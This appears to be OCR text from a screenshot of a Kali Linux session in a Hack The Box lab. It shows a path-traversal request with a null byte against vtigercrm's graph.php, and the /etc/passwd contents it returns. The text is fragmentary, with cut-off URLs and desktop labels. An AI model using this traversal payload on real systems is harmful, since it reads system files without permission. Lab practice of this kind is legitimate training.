 1 2 3 4
10.10.14.43 7:59
phpLiteAdmin
10.10.10.7//vtigercrm/gra
https://10.10.10.7//vtigercrm/
10.10.10.7//vtigercrm/gra
(root㉿kali)-[/home/kali/htb/se
#
Trash
File System
Home
https://10.10.10.7//vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Acco
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin postfix:x:89:89::/var/spool
/postfix:/sbin/nologin asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaemon:x:68:68:HAL daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
fanis:x:501:501::/home/fanis:/bin/bash Sorry! Attempt to access restricted file.
[0] 0:openvpn 1:nc* 2:recon- eth0: 10.0.2.15/24 tun0: 10.10.14.43/23 "kali" 07:59 29-Jun-23